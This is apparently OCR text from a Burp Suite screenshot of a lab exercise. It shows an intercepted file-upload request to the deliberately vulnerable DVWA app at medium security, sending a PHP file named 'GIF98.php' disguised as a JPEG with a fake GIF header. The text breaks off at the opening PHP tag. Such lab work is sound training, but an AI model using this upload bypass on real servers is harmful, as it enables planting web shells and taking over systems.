 Request to http://192.168.1.33:80
Forward Drop Intercept is on Action Open Browser Comment this item
Pretty Raw \n Actions
1 POST /DVWA/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.1.33
3 Content-Length: 1101
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.1.33
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary25jw8CbKmRzxevKk
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/88.0.4324.150 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.1.33/DVWA/vulnerabilities/upload/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: security=medium; PHPSESSID=k2s1co4gghm4icclo86fi0657v
14 Connection: close
15
16 ------WebKitFormBoundary25jw8CbKmRzxevKk
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 ------WebKitFormBoundary25jw8CbKmRzxevKk
21 Content-Disposition: form-data; name="uploaded"; filename="GIF98.php"
22 Content-Type: image/jpeg
23
24 GIF98
25 <?php
26